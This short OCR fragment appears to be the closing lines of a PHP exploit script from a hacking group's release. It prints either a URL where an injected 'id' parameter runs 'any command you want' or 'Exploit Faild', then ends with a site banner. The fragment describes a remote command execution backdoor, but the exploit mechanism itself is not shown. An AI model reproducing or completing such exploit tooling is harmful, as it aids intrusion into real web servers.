
Echo "n[+] Go TO ".str_replace("//","/",$n
ewurl)."n[+] Change id to any command you 
want :)";

}

else

{

Echo "n[-] Exploit Faild";

}

Die("n/* Visit us : WwW.SoQoR.NeT                   
*/n/**************************************
********/");

?>
